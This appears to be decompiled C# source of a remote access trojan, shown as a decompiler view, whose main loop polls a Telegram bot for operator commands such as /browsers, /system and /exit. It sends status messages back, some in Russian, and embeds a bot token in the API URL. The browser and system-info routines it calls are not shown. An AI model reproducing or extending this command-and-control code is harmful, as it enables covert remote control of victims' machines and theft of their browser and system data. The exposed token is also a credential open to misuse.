 Program ✕
4 using System.Runtime.CompilerServices;
5 using System.Threading;
6 using SHARP;
7
8 namespace RAT
9 {
10 // Token: 0x02000006 RID: 6
11 internal class Program
12 {
13 // Token: 0x0600000D RID: 13 RVA: 0x000024A8 File Offset: 0x000006A8
14 private static void Main(string[] args)
15 {
16 Program.<Main>g__RAT|0_1();
17 for (;;)
18 {
19 Thread.Sleep(7000);
20 string text = Program.<Main>g__val|0_0();
21 if (text == "/browsers")
22 {
23 if (Counting.brws < 1)
24 {
25 Counting.brws++;
26 Program.<Main>g__ShowBrwsList|0_3();
27 }
28 else
29 {
30 string text2 = "Данный запрос уже был, :). Что бы перезапустить RAT используйте команду /return";
31 FUNC.SendMessage(Config.token, Config.id, text2);
32 }
33 }
34 if (text == "/system")
35 {
36 if (Counting.getsys < 1)
37 {
38 Counting.getsys++;
39 Program.<Main>g__Syst|0_4(text);
40 }
41 else
42 {
43 string text3 = "Данный запрос уже был, :). Что бы перезапустить RAT используйте команду /return";
44 FUNC.SendMessage(Config.token, Config.id, text3);
45 }
46 }
47 if (text == "/return")
48 {
49 string text4 = "RAT перезапущен :)";
50 FUNC.SendMessage(Config.token, Config.id, text4);
51 Counting.getsys--;
52 Counting.brws--;
53 }
54 if (text == "/exit")
55 {
56 string text5 = "RAT завершил работу!";
57 FUNC.SendMessage(Config.token, Config.id, text5);
58 Environment.Exit(0);
59 }
60 if (text == "/show_command")
61 {
62 Program.<Main>g__STRAT|0_2();
63 }
64 }
65 }
66
67 // Token: 0x0600000F RID: 15 RVA: 0x000025CE File Offset: 0x000007CE
68 [CompilerGenerated]
69 internal static string <Main>g__val|0_0()
70 {
71 return FUNC.ParseLastMessage(new WebClient().DownloadString("https://api.telegram.org/bot7057429288:AAHYl5_27YU1Yjmuj33WKOqLVSgYtq3n-8k/getUpdates"));
72 }
73
74 // Token: 0x06000010 RID: 16 RVA: 0x000025E4 File Offset: 0x000007E4
100 %